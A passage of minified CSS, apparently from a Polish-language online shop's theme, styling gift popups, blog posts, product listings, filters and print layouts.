a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary{width:100%}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{break-inside:avoid}img{max-width:100% !important}@page{margin:1.5cm 1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{break-before:avoid}.block-title,h2,h3{break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}header{position:relative}header .top-bar,header .mid-bar .mid-bar-wrapper .search,header .mid-bar .mid-bar-wrapper .hamburger,header .mid-bar .mid-bar-wrapper .links,header .mid-bar .icons,header .bottom-bar,header .dropdown,header .mobile-menu,footer div,footer .bottom-bar,.first_slider,.second_slider,.breadcrumbs,.page.messages,.toolbar.toolbar-products,.c-sidebar,.add-to-cart,.category .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.search.results .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.slider_add_to_cart_button,.product .icons,.product .second_slider,.product .first_slider,.product .main_slider,.product .product-navigation,.product .box .additional-box-informations{display:none;height:0}header .mid-bar .logo,footer div.middle-bar{display:block !important;margin:10px 0}header .mid-bar .logo{height:40px}footer div.middle-bar,footer .copywrite-bar{break-inside:avoid}.products-grid .product-items{display:flex;flex-direction:row;flex-wrap:wrap;border-collapse:collapse}.products-grid .item.product.product-item{width:25%;border:1px solid #e4e4e4;margin-bottom:0}.item.product.product-item{break-inside:avoid;page-break-inside:avoid}.product .product-side-bar{position:static}.product .about-product tr,.product .technical-data tr{border-bottom:1px solid #999}}@media print and (max-width:768px){#maincontent{margin-top:0}}@media print and (max-width:460px){#maincontent{margin-top:0}}@media print and (max-width:768px){.hide-on-mobile{display:none !important}}@media print and (min-width:769px){.hide-on-desktop{display:none !important}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}@media print and (max-width:899px){header .mid-bar .search{order:3}}@media print and (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}@media print and (max-width:899px){header .select-selected{line-height:22px}}@media print and (max-width:899px){header .select-selected:after{top:18px}}@media print and (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}@media print and (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}@media print and (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media print and (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}@media print and (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}@media print and (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .left::before{right:-20px}}@media print and (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .right::after{left:-20px}}@media print and (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}@media print and (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}@media print and (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media print and (max-width:460px){.side-bar.c-sidebar{min-width:100%}}@media print and (max-width:768px){.side-bar .filter-options-item{padding:10px}}@media print and (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}@media print and (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}@media print and (min-width:1200px){.container{max-width:1240px}}@media print and only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media print and (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}@media print and only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media print and (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow{top:19% !important}}@media print and (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}}@media print and only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{top:45% !important}}@media print and (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}@media print and (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}@media print and (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media print and (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter 